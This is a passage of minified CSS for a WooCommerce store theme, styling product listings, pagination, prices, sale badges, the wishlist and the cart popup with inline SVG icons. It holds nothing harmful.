a.added_to_cart:hover{color:var(--theme-color-green)}body.woocommerce .woocommerce-ordering{margin-bottom:0;position:relative}@media (max-width:390px){body.woocommerce .woocommerce-ordering{width:100%;padding:0}}body.woocommerce .woocommerce-ordering:after{content:"";position:absolute;top:15px;right:20px;pointer-events:none;width:17px;height:8px;background:url("data:image/svg+xml,%3csvg%20width='17'%20height='8'%20viewBox='0%200%2017%208'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M16.0518%200.701172L8.63794%207.06947L1.22412%200.701172'%20stroke='%23424242'%20stroke-linecap='round'%20stroke-linejoin='round'/%3e%3c/svg%3e") no-repeat center/contain}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .woocommerce-ordering:after{width:12px;right:10px}}body.woocommerce .woocommerce-ordering select{min-height:38px;border-radius:4px;border:1px solid #E0D8CE;padding:10px 15px;-webkit-appearance:none;-moz-appearance:none;appearance:none;font-weight:600;font-size:1.4rem;background:var(--theme-color-white);min-width:325px}@media (max-width:1023px){body.woocommerce .woocommerce-ordering select{min-height:33px;font-size:1.3rem;padding:8px 15px}}@media (max-width:575px){body.woocommerce .woocommerce-ordering select{max-width:212px}}@media (max-width:390px){body.woocommerce .woocommerce-ordering select{width:100%;max-width:unset;min-width:unset}}body.woocommerce .woocommerce-breadcrumb{max-width:calc(var(--shell-max-width) + var(--shell-gutter) * 2);padding-inline:var(--shell-gutter);margin-inline:auto;width:100%;padding-top:27px;margin-bottom:27px;font-size:1.6rem;color:#2c2c2c}@media (max-width:1023px){body.woocommerce .woocommerce-breadcrumb{--shell-gutter:4rem;font-size:14px;padding-block-start:19px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .woocommerce-breadcrumb{--shell-gutter:1.5rem}}body.woocommerce nav.woocommerce-pagination{max-width:calc(var(--shell-max-width) + var(--shell-gutter) * 2);padding-inline:var(--shell-gutter);margin-inline:auto;width:100%}@media (max-width:1023px){body.woocommerce nav.woocommerce-pagination{--shell-gutter:4rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce nav.woocommerce-pagination{--shell-gutter:1.5rem}}body.woocommerce nav.woocommerce-pagination ul{border:0;margin:-7px;display:flex;flex-wrap:wrap;align-items:center;justify-content:flex-end}body.woocommerce nav.woocommerce-pagination ul li{border:0;padding:7px}body.woocommerce .woocommerce-pagination li a.page-numbers,body.woocommerce .woocommerce-pagination li span.page-numbers{background:#f9f6f2;padding:.6em .8em;border:1px solid #E0D8CE;border-radius:50%;font-weight:600;min-width:37px}body.woocommerce .woocommerce-pagination li a.page-numbers.next,body.woocommerce .woocommerce-pagination li a.page-numbers.prev{font-size:0;width:37.2px;height:37.2px;position:relative}body.woocommerce .woocommerce-pagination li a.page-numbers.next:before,body.woocommerce .woocommerce-pagination li a.page-numbers.prev:before{content:"";font:var(--fa-font-solid);position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);font-size:1.6rem}body.woocommerce .woocommerce-pagination li a.page-numbers.prev:before{content:""}body.woocommerce nav.woocommerce-pagination ul li a:focus,body.woocommerce nav.woocommerce-pagination ul li a:hover,body.woocommerce nav.woocommerce-pagination ul li span.current{background:#f9f6f2;color:var(--theme-color-orange)}body.woocommerce .woocommerce-pagination .section__paging-label{font-size:1.4rem}body.woocommerce .woocommerce-pagination .section__paging{text-align:center}body.woocommerce .woocommerce-pagination .section__paging-bar{max-width:300px;margin:5px auto 15px;height:7px;border-radius:15px;background-color:#f9f6f2}@media (max-width:390px){body.woocommerce .woocommerce-pagination .section__paging-bar{max-width:calc(100% - 60px)}}body.woocommerce .woocommerce-pagination .slider-paging{height:7px;border-radius:15px;background-color:#424242;transition:width 1s ease-in-out}body.woocommerce span.onsale{width:63px;height:63px;background:var(--theme-color-green);line-height:1.2;display:flex;flex-wrap:wrap;align-items:center;justify-content:center;font-size:1.8rem;letter-spacing:.045em;min-width:unset;min-height:unset}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce span.onsale{width:47px;height:47px;font-size:1.6rem}}body.woocommerce .woocommerce-products-header{max-width:calc(var(--shell-max-width) + var(--shell-gutter) * 2);padding-inline:var(--shell-gutter);margin-inline:auto;width:100%;display:flex;flex-wrap:wrap;padding-bottom:28px}@media (min-width:1199px) and (max-height:900px){body.woocommerce .woocommerce-products-header{padding-bottom:10px}}@media (max-width:1023px){body.woocommerce .woocommerce-products-header{--shell-gutter:4rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .woocommerce-products-header{--shell-gutter:1.5rem;position:relative;margin-top:32px;min-height:80px}}body.woocommerce .woocommerce-products-header .woocommerce-products-header-content{width:54.6%;padding:0 85px 0 0}@media (max-width:1023px){body.woocommerce .woocommerce-products-header .woocommerce-products-header-content{padding:0 40px 0 0}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .woocommerce-products-header .woocommerce-products-header-content{width:100%;order:2;padding:0}}body.woocommerce .woocommerce-products-header .woocommerce-products-header-content .term-description{margin-bottom:28px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .woocommerce-products-header .woocommerce-products-header-content .term-description{display:none}}body.woocommerce .woocommerce-products-header .woocommerce-products-header-content .term-description:last-child{margin-bottom:0}body.woocommerce .woocommerce-products-header .woocommerce-products-header__title{font-family:var(--theme-font-family);font-size:2.2rem;font-weight:700;margin-bottom:28px}@media (max-width:1023px){body.woocommerce .woocommerce-products-header .woocommerce-products-header__title{font-size:1.9rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .woocommerce-products-header .woocommerce-products-header__title{position:absolute;width:calc(100% - 30px);top:0;left:15px;background:#f9f6f280;border-bottom:1px solid #E0D8CE;border-radius:4px 4px 0 0;font-size:1.6rem;text-align:center;font-weight:600;padding-block:18px 12px;z-index:5}}body.woocommerce .woocommerce-products-header .woocommerce-products-header-content p{font-weight:500;font-size:1.4rem;margin-bottom:17px}body.woocommerce .woocommerce-products-header .woocommerce-products-header-content p:last-child{margin-bottom:0}body.woocommerce .woocommerce-products-header .woocommerce-products-header-content p a{text-decoration:underline}body.woocommerce .woocommerce-products-header .woocommerce-products-header-content p a:hover{text-decoration:none}body.woocommerce .woocommerce-products-header .woocommerce-products-header-image{width:45.4%}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .woocommerce-products-header .woocommerce-products-header-image{width:100%;order:1}}body.woocommerce .woocommerce-products-header .woocommerce-products-header-image__inner{border:1px solid #E0D8CE;border-radius:4px;position:relative}body.woocommerce .woocommerce-products-header .woocommerce-products-header-image__inner p{position:absolute;background-color:#fff;box-shadow:-2px 4px 5px #0000000f;border-radius:20px;left:50%;transform:translate(-50%);font-weight:600;font-size:10px;line-height:1.2;color:#424242;width:-moz-max-content;width:max-content;bottom:10px;padding-block:6px;padding-inline:30px 18px;pointer-events:none;display:none}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .woocommerce-products-header .woocommerce-products-header-image__inner p{display:block}}body.woocommerce .woocommerce-products-header .woocommerce-products-header-image__inner p:before{content:"";width:11px;height:14px;background-image:var(--wpr-bg-b57cfba4-8e96-43d7-bd35-15f8e3e3812c);background-position:center;background-repeat:no-repeat;background-size:100% 100%;display:inline-block;position:absolute;left:14px;top:4px}body.woocommerce div.product.product_cat-black-friday .section-product-details span.onsale{background:#000c}body.woocommerce div.product.product_cat-black-friday span.price ins{background:linear-gradient(90deg,#e37714 -13.08%,#000 143.9%);background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}body.woocommerce .black-friday-sale-label{position:relative;margin:0 0 0 1rem;padding:6px 14px;font-size:1.5rem;border:0;background:linear-gradient(90deg,#e37714 -13.08%,#000 143.9%);background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}body.woocommerce .black-friday-sale-label:before{content:"";position:absolute;top:-1px;right:-1px;bottom:-1px;left:-1px;background:transparent;border-radius:100px;background:linear-gradient(90deg,#e37714 -13.08%,#000 143.9%);z-index:-1}body.woocommerce .black-friday-sale-label:after{content:"";position:absolute;top:0;right:0;bottom:0;left:0;background:transparent;border-radius:100px;background:#fff;z-index:-1}body.woocommerce div.product .product_title{font-size:2.8rem;line-height:1.2;margin-bottom:20px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce div.product .product_title{font-size:2.5rem;margin-bottom:11px}}body.woocommerce div.product div.images{width:65.5%;padding:0 115px 0 0}body.woocommerce div.product .product_title_wrapper{display:flex;flex-wrap:wrap}body.woocommerce div.product .product_title_wrapper h1{width:calc(100% - 26px);font-family:var(--theme-font-family-product);font-weight:700;font-size:28px;line-height:1.321428;letter-spacing:.045em}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce div.product .product_title_wrapper h1{font-size:25px;line-height:1.32;width:100%}}body.woocommerce div.product div.summary{width:34.5%;margin-bottom:0}@media (max-width:1199px){body.woocommerce div.product div.summary{width:39.5%}}@media (max-width:1023px){body.woocommerce div.product div.summary{width:100%}}body.woocommerce div.product .product_title_wrapper .yith-wcwl-add-to-wishlist{width:26px}@media (max-width:1023px){body.woocommerce div.product .product_title_wrapper .yith-wcwl-add-to-wishlist{position:absolute;top:30px;right:25px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce div.product .product_title_wrapper .yith-wcwl-add-to-wishlist{top:0}}body.woocommerce div.product .product_title_wrapper .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a{font-size:0}body.woocommerce div.product .product_title_wrapper .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a.delete_item i{color:#e75858}body.woocommerce div.product .product_title_wrapper .yith-wcwl-add-to-wishlist .view-wishlist{display:none}body.woocommerce div.product form.cart div.quantity{margin:0 38px 0 0}@media (max-width:1199px){body.woocommerce div.product form.cart div.quantity{margin:0 13px 0 0}}body.woocommerce div.product-secondary{position:relative;transition:box-shadow var(--theme-transition-duration)}body.woocommerce div.product-secondary:hover{box-shadow:0 1px 7px 2px #0000000d}body.woocommerce div.product-secondary .yith-wcwl-add-button{position:absolute;right:0;top:0}body.woocommerce div.product-secondary .price{margin-bottom:8px}body.woocommerce div.product-secondary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a{font-size:0}body.woocommerce div.product-secondary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a.delete_item i{color:#e75858}body.woocommerce div.product-secondary .yith-wcwl-add-to-wishlist .view-wishlist{display:none}body.woocommerce div.product p.price ins,body.woocommerce div.product span.price ins{font-size:2.8rem;font-weight:600;text-decoration:none;color:#000;margin-right:10px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce div.product p.price ins,body.woocommerce div.product span.price ins{font-size:2.6rem}}body.woocommerce div.product p.price del,body.woocommerce div.product span.price del{color:#000;font-weight:300;font-size:2.1rem;opacity:1}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce div.product p.price del,body.woocommerce div.product span.price del{font-size:1.8rem}}body.woocommerce div.product form.cart .variations td.value{width:100%}body.woocommerce div.product form.cart .variations select{border:1px solid #E0D8CE;border-radius:20px;height:45px;padding:0 33px;letter-spacing:.045em;background:var(--theme-color-white);width:100%;margin:unset}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce div.product form.cart .variations select{font-size:14px;line-height:1.21428;padding-block:15px;padding-inline:31px;height:unset}}body.woocommerce div.product form.cart table.variations{margin-block-end:14px}body.woocommerce div.product form.cart .variations .value:after{left:unset;right:19px;top:13px;pointer-events:none}body.woocommerce div.product form.cart .reset_variations,body.woocommerce div.product form.variations_form .woocommerce-variation-description{display:none!important}body.woocommerce div.product form.variations_form .variation_images .attribute .attribute_image img{max-height:100%;-o-object-fit:contain;object-fit:contain}body.woocommerce div.product form.variations_form .variation_images .attribute .attribute_label{opacity:0;visibility:hidden}body.woocommerce div.product form.variations_form .variation_images .attribute.is-selected .attribute_label{opacity:1;visibility:visible}body.woocommerce .woocommerce-variation-availability p.stock{font-weight:500;color:var(--theme-color-green);font-size:1.6rem}body.woocommerce .quantity .qty{width:45px;height:45px;border:1px solid #E0D8CE;border-radius:20px;text-align:center;-moz-appearance:none;appearance:none;-webkit-appearance:none;font-weight:700;box-shadow:0 1px 10px 3px #00000008}body.woocommerce .quantity input::-webkit-outer-spin-button,body.woocommerce .quantity input::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}body.woocommerce .quantity input[type=number]{-moz-appearance:textfield}body.woocommerce .quantity .minus,body.woocommerce .quantity .plus{width:18px;height:18px;background:#f9f6f2;border:1px solid #E0D8CE;border-radius:50%;line-height:1}body.woocommerce .quantity .minus{margin:0 6px 0 0}body.woocommerce .quantity .plus{margin:0 0 0 6px}body.woocommerce .related.products.section-related-products,body.woocommerce .upsells.products.section-related-products{padding:60px 0 105px;border-bottom:1px solid #E0D8CE}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .related.products.section-related-products,body.woocommerce .upsells.products.section-related-products{padding:30px 0}}@media (max-width:1023px){body.woocommerce .upsells.products.section-related-products{border-bottom:0}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .products.section-related-products .section__head{margin-block-end:21px}}body.woocommerce .related.products.section-related-products .section__head h2,body.woocommerce .upsells.products.section-related-products .section__head h2{font-family:var(--theme-font-family);font-size:2.2rem;font-weight:700}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .related.products.section-related-products .section__head h2,body.woocommerce .upsells.products.section-related-products .section__head h2{font-size:2rem}}body.woocommerce #primary+.products.section-related-products{padding-top:60px;padding-bottom:35px}@media (max-width:1023px){body.woocommerce #primary+.products.section-related-products{padding-top:55px;padding-bottom:55px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce #primary+.products.section-related-products{padding-top:50px;padding-bottom:47px}}body.woocommerce div.product-secondary a{text-decoration:none}body.woocommerce div.product-secondary .yith-wcwl-add-button{top:16px;right:12px}body.woocommerce div.product-secondary .yith-wcwl-add-button{top:22px;right:20px;z-index:3;width:28px;height:24px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce div.product-secondary .yith-wcwl-add-button{top:11px;right:10px;width:23px;height:20px}}body.woocommerce div.product-secondary .yith-wcwl-add-button .yith-wcwl-icon{font-size:2.6rem;font-weight:var(--fa-style,400)}body.woocommerce div.product-secondary .woocommerce-LoopProduct-link{padding:0 20px 10px;display:flex;flex-direction:column;height:100%}body.woocommerce div.product-secondary .woocommerce-LoopProduct-link{padding:0 20px 10px;display:flex;flex-direction:column;height:100%;position:relative}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce div.product-secondary .woocommerce-LoopProduct-link{background-color:#f9f6f2;padding:0 7px 13px}}@media (max-width:390px){body.woocommerce div.product-secondary .woocommerce-LoopProduct-link{padding:0 10px}}body.woocommerce div.product-secondary .woocommerce-LoopProduct-link:before{content:"";position:absolute;top:13px;background:linear-gradient(198.18deg,#fff 40.06%,#f0e7db 133.78%,#f7f6f4 133.78%);transform:matrix(1,-.04,.04,1,0,0);border-radius:50%;aspect-ratio:1;width:calc(100% - 50px);margin-inline:auto;display:none;pointer-events:none;left:0;right:0}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce div.product-secondary .woocommerce-LoopProduct-link:before{display:inline-block}}body.woocommerce div.product-secondary a.added_to_cart{padding:0 20px;max-width:138px}@media (max-width:390px){body.woocommerce div.product-secondary a.added_to_cart{padding:0 10px}}body.woocommerce div.product-secondary .woocommerce-loop-product__title{flex-grow:1}body.woocommerce div.product-secondary .woocommerce-LoopProduct-link img{padding:20px 30px;aspect-ratio:202/170;flex-shrink:0;-o-object-fit:contain;object-fit:contain;margin-top:40px;width:100%;position:relative;z-index:2}@media (max-width:575px){body.woocommerce div.product-secondary .woocommerce-LoopProduct-link img{padding:20px;aspect-ratio:170/170;margin-block-start:15px;width:80%;margin-inline:auto}}body.woocommerce div.product-secondary span.onsale{width:42px;height:42px;min-width:unset;min-height:unset;font-size:1.4rem;left:12px;top:16px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce div.product-secondary span.onsale{font-size:1rem;width:30px;height:30px;top:6px;left:6px}}body.woocommerce div.product-secondary .woocommerce-loop-product__title{font-size:1.4rem;font-family:var(--theme-font-family);font-weight:500;line-height:1.2}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce div.product-secondary .woocommerce-loop-product__title{font-size:1.2rem;margin-block-end:0}}body.woocommerce div.product-secondary .price-wrapper{display:flex;flex-wrap:wrap}body.woocommerce div.product-secondary p.price,body.woocommerce div.product-secondary span.price{color:var(--theme-color-green);font-size:1.4rem;font-weight:600}body.woocommerce div.product-secondary p.price ins,body.woocommerce div.product-secondary span.price ins{color:var(--theme-color-green);font-size:1.4rem;font-weight:600;text-decoration:none;margin:0 5px 0 0}body.woocommerce div.product-secondary p.price,body.woocommerce div.product-secondary span.price{display:flex;align-items:center}body.woocommerce div.product-secondary p.price del,body.woocommerce div.product-secondary span.price del{font-size:1.2rem;font-weight:500;color:#424242;order:2}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce div.product-secondary p.price del,body.woocommerce div.product-secondary span.price del{order:-1}}body.woocommerce div.product-secondary p.price,body.woocommerce div.product-secondary span.price{width:100%}body.woocommerce div.product-secondary span.stock-status{font-size:1.2rem;font-weight:500;color:var(--theme-color-green)}@media (max-width:390px){body.woocommerce div.product-secondary span.stock-status{font-size:1rem}}body.woocommerce div.product-secondary .button{position:absolute;bottom:10px;right:20px;min-width:60px;min-height:33px;border-radius:13px}@media (max-width:575px){body.woocommerce div.product-secondary .button{max-width:43px;max-height:23px;min-width:unset;min-height:unset}}body.woocommerce div.product-secondary .button:before{content:"";position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);background:url("data:image/svg+xml,%3csvg%20width='24'%20height='21'%20viewBox='0%200%2024%2021'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M18.8167%203.81991H4.89249C4.88389%203.81991%204.87758%203.82738%204.8793%203.836L5.99218%209.555C5.9939%209.56362%206.00136%209.56937%206.00996%209.56937H13.5822C13.6017%209.56937%2013.6114%209.59294%2013.5977%209.60674C13.1037%2010.0994%2012.6901%2010.6519%2012.358%2011.2653C12.3477%2011.2843%2012.3316%2011.294%2012.3098%2011.294H6.34039C6.32088%2011.294%206.31285%2011.3038%206.3163%2011.3228L6.6341%2012.9888C6.63812%2013.0089%206.65016%2013.0187%206.67024%2013.0187H11.7339C11.7551%2013.0187%2011.7637%2013.0291%2011.7597%2013.0497C11.6576%2013.5988%2011.6363%2014.1518%2011.6954%2014.7083C11.6977%2014.7307%2011.6874%2014.7422%2011.665%2014.7422C9.86318%2014.7451%208.06364%2014.7445%206.26524%2014.7416C5.75067%2014.7411%205.37264%2014.7175%205.14662%2014.272C5.10073%2014.1811%205.05426%2014.011%205.00722%2013.7615C4.31024%2010.0747%203.61383%206.38736%202.91914%202.70059C2.91569%202.68105%202.90422%202.67128%202.88414%202.67128C2.39023%202.67013%201.89689%202.66955%201.40412%202.67013C0.911925%202.67013%200.50234%202.64081%200.292384%202.19297C0.171345%201.93485%200.170771%201.67845%200.290662%201.42434C0.48513%201.01273%200.856859%200.94891%201.31176%200.947765C1.92958%200.946034%202.54683%200.944884%203.16408%200.945464C3.55761%200.945464%203.81862%200.971334%203.94655%201.02308C4.21903%201.13346%204.39686%201.35823%204.48062%201.69799C4.51044%201.8193%204.53683%201.94232%204.56035%202.06707C4.56379%202.08604%204.57527%202.09581%204.59477%202.09581C9.58955%202.09581%2014.5838%202.09581%2019.578%202.09581C19.7472%202.09581%2020.014%202.17515%2020.17%202.27403C20.5251%202.49996%2020.7161%202.81212%2020.7431%203.21167C20.754%203.37437%2020.7149%203.61353%2020.626%203.92856C20.244%205.28702%2019.8637%206.64606%2019.485%208.00567C19.4793%208.0258%2019.4661%208.03385%2019.4455%208.02925C18.8925%207.89644%2018.3309%207.83608%2017.7612%207.84758C17.7371%207.84816%2017.7193%207.82516%2017.7257%207.80159L18.8489%203.86302C18.8552%203.84118%2018.8391%203.81991%2018.8167%203.81991Z'%20fill='%23F9F6F2'/%3e%3cpath%20d='M23.1289%2014.1703C23.1289%2017.0269%2020.8182%2019.3426%2017.9678%2019.3426C15.1173%2019.3426%2012.8066%2017.0269%2012.8066%2014.1703C12.8066%2011.3137%2015.1173%208.99805%2017.9678%208.99805C20.8182%208.99805%2023.1289%2011.3137%2023.1289%2014.1703ZM18.5781%2014.7464C19.1363%2014.7429%2019.695%2014.7406%2020.2532%2014.7395C21.0196%2014.7383%2021.0385%2013.5983%2020.2096%2013.5966C19.6675%2013.5949%2019.1237%2013.5943%2018.5775%2013.5937C18.5575%2013.5937%2018.5472%2013.5834%2018.5472%2013.5632C18.5455%2013.0878%2018.5455%2012.6124%2018.546%2012.1375C18.5466%2011.8932%2018.5225%2011.7184%2018.4737%2011.6132C18.23%2011.0838%2017.401%2011.2522%2017.4004%2011.8713C17.4004%2012.433%2017.3999%2012.9975%2017.3987%2013.5638C17.3987%2013.5839%2017.3884%2013.5943%2017.3683%2013.5943C16.8916%2013.5943%2016.4143%2013.5949%2015.9376%2013.5954C15.6806%2013.596%2015.5097%2013.6127%2015.4242%2013.6455C15.0078%2013.8058%2015.0129%2014.5273%2015.4173%2014.6883C15.5097%2014.7245%2015.6956%2014.7429%2015.9749%2014.7435C16.4378%2014.7435%2016.9025%2014.7441%2017.3683%2014.7446C17.3884%2014.7446%2017.3987%2014.755%2017.3987%2014.7751C17.3993%2015.2643%2017.3999%2015.753%2017.4004%2016.2422C17.4004%2016.6061%2017.4274%2016.916%2017.802%2017.0143C18.0642%2017.0833%2018.3412%2016.9925%2018.4686%2016.7458C18.5173%2016.651%2018.5426%2016.4831%2018.5438%2016.2411C18.546%2015.7541%2018.5472%2015.2661%2018.5466%2014.778C18.5466%2014.7567%2018.5569%2014.7464%2018.5781%2014.7464Z'%20fill='%23F9F6F2'/%3e%3cellipse%20cx='1.25354'%20cy='1.24993'%20rx='1.25354'%20ry='1.24993'%20transform='matrix(0.999994%20-0.00349754%200.0034825%200.999994%205.69727%2018.4004)'%20fill='%23F9F6F2'/%3e%3c/svg%3e") no-repeat center/contain;width:23px;height:20px}@media (max-width:575px){body.woocommerce div.product-secondary .button:before{width:17px;height:14px}}body.woocommerce div.product-secondary .button:after{display:none}body.woocommerce .yith-wcwl-form{max-width:calc(var(--shell-max-width) + var(--shell-gutter) * 2);padding-inline:var(--shell-gutter);margin-inline:auto;width:100%;margin-bottom:50px;margin-top:27px}@media (max-width:1023px){body.woocommerce .yith-wcwl-form{--shell-gutter:4rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .yith-wcwl-form{--shell-gutter:1.5rem}}body.woocommerce .yith-wcwl-form:has(.shop_table ul.products) .wishlist-title-container{text-align:left}body.woocommerce .yith-wcwl-form:has(.shop_table ul.products) .wishlist-title{text-align:left}body.woocommerce .yith-wcwl-form:has(.shop_table ul.products) .wishlist-title h2{padding:0}body.woocommerce .wishlist-title-container,body.woocommerce .wishlist-title{text-align:center}body.woocommerce .wishlist-title h2{font-size:2.6rem}@media (max-width:1023px){body.woocommerce .wishlist-title h2{font-size:2.4rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .wishlist-title h2{font-size:2.2rem}}body.woocommerce .wishlist-title a.show-title-form{display:none}body.woocommerce .woocommerce-cart-popup{position:fixed;top:50%;left:50%;transform:translate(-50%,-50%);z-index:2000;max-width:881px;margin:0 auto;width:calc(100% - 80px);overflow-y:scroll;-ms-overflow-style:none;scrollbar-width:none}@media (max-width:1023px){body.woocommerce .woocommerce-cart-popup{height:calc(100% - 80px)}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .woocommerce-cart-popup{width:calc(100% - 50px);height:calc(100% - 40px)}}body.woocommerce .woocommerce-cart-popup::-webkit-scrollbar{display:none}body.woocommerce .cross-sell-products ul.products{display:flex;flex-wrap:wrap;margin:-30px;padding:0 40px 0 10px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .cross-sell-products ul.products{margin:-20px -8px;padding:0}}@media (max-width:390px){body.woocommerce .cross-sell-products ul.products{margin:-15px 0}}body.woocommerce .cross-sell-products ul.products li.product{width:33.3333%;padding:30px;margin:0}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .cross-sell-products ul.products li.product{width:50%;padding:20px 8px;display:none}}@media (max-width:390px){body.woocommerce .cross-sell-products ul.products li.product{width:100%;padding:15px 0}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .cross-sell-products ul.products li.product:nth-child(1),body.woocommerce .cross-sell-products ul.products li.product:nth-child(2){display:block}}@media (max-width:390px){body.woocommerce .cross-sell-products ul.products li.product:nth-child(2){display:none}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .cross-sell-products ul.products li.product a img{padding:0 20px}}body.woocommerce .cross-sell-products ul.products li.product span.onsale{font-size:1.4rem;left:40px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .cross-sell-products ul.products li.product span.onsale{left:0;width:30px;height:30px;font-size:1rem}}body.woocommerce .cross-sell-products ul.products li.product .button{position:absolute;right:40px;bottom:55px;min-width:60px;min-height:33px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .cross-sell-products ul.products li.product .button{min-width:43px;min-height:22px;right:15px;bottom:25px}}body.woocommerce .cross-sell-products ul.products li.product .button:before{content:"";position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);background:url("data:image/svg+xml,%3csvg%20width='24'%20height='21'%20viewBox='0%200%2024%2021'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M18.8167%203.81991H4.89249C4.88389%203.81991%204.87758%203.82738%204.8793%203.836L5.99218%209.555C5.9939%209.56362%206.00136%209.56937%206.00996%209.56937H13.5822C13.6017%209.56937%2013.6114%209.59294%2013.5977%209.60674C13.1037%2010.0994%2012.6901%2010.6519%2012.358%2011.2653C12.3477%2011.2843%2012.3316%2011.294%2012.3098%2011.294H6.34039C6.32088%2011.294%206.31285%2011.3038%206.3163%2011.3228L6.6341%2012.9888C6.63812%2013.0089%206.65016%2013.0187%206.67024%2013.0187H11.7339C11.7551%2013.0187%2011.7637%2013.0291%2011.7597%2013.0497C11.6576%2013.5988%2011.6363%2014.1518%2011.6954%2014.7083C11.6977%2014.7307%2011.6874%2014.7422%2011.665%2014.7422C9.86318%2014.7451%208.06364%2014.7445%206.26524%2014.7416C5.75067%2014.7411%205.37264%2014.7175%205.14662%2014.272C5.10073%2014.1811%205.05426%2014.011%205.00722%2013.7615C4.31024%2010.0747%203.61383%206.38736%202.91914%202.70059C2.91569%202.68105%202.90422%202.67128%202.88414%202.67128C2.39023%202.67013%201.89689%202.66955%201.40412%202.67013C0.911925%202.67013%200.50234%202.64081%200.292384%202.19297C0.171345%201.93485%200.170771%201.67845%200.290662%201.42434C0.48513%201.01273%200.856859%200.94891%201.31176%200.947765C1.92958%200.946034%202.54683%200.944884%203.16408%200.945464C3.55761%200.945464%203.81862%200.971334%203.94655%201.02308C4.21903%201.13346%204.39686%201.35823%204.48062%201.69799C4.51044%201.8193%204.53683%201.94232%204.56035%202.06707C4.56379%202.08604%204.57527%202.09581%204.59477%202.09581C9.58955%202.09581%2014.5838%202.09581%2019.578%202.09581C19.7472%202.09581%2020.014%202.17515%2020.17%202.27403C20.5251%202.49996%2020.7161%202.81212%2020.7431%203.21167C20.754%203.37437%2020.7149%203.61353%2020.626%203.92856C20.244%205.28702%2019.8637%206.64606%2019.485%208.00567C19.4793%208.0258%2019.4661%208.03385%2019.4455%208.02925C18.8925%207.89644%2018.3309%207.83608%2017.7612%207.84758C17.7371%207.84816%2017.7193%207.82516%2017.7257%207.80159L18.8489%203.86302C18.8552%203.84118%2018.8391%203.81991%2018.8167%203.81991Z'%20fill='%23F9F6F2'/%3e%3cpath%20d='M23.1289%2014.1703C23.1289%2017.0269%2020.8182%2019.3426%2017.9678%2019.3426C15.1173%2019.3426%2012.8066%2017.0269%2012.8066%2014.1703C12.8066%2011.3137%2015.1173%208.99805%2017.9678%208.99805C20.8182%208.99805%2023.1289%2011.3137%2023.1289%2014.1703ZM18.5781%2014.7464C19.1363%2014.7429%2019.695%2014.7406%2020.2532%2014.7395C21.0196%2014.7383%2021.0385%2013.5983%2020.2096%2013.5966C19.6675%2013.5949%2019.1237%2013.5943%2018.5775%2013.5937C18.5575%2013.5937%2018.5472%2013.5834%2018.5472%2013.5632C18.5455%2013.0878%2018.5455%2012.6124%2018.546%2012.1375C18.5466%2011.8932%2018.5225%2011.7184%2018.4737%2011.6132C18.23%2011.0838%2017.401%2011.2522%2017.4004%2011.8713C17.4004%2012.433%2017.3999%2012.9975%2017.3987%2013.5638C17.3987%2013.5839%2017.3884%2013.5943%2017.3683%2013.5943C16.8916%2013.5943%2016.4143%2013.5949%2015.9376%2013.5954C15.6806%2013.596%2015.5097%2013.6127%2015.4242%2013.6455C15.0078%2013.8058%2015.0129%2014.5273%2015.4173%2014.6883C15.5097%2014.7245%2015.6956%2014.7429%2015.9749%2014.7435C16.4378%2014.7435%2016.9025%2014.7441%2017.3683%2014.7446C17.3884%2014.7446%2017.3987%2014.755%2017.3987%2014.7751C17.3993%2015.2643%2017.3999%2015.753%2017.4004%2016.2422C17.4004%2016.6061%2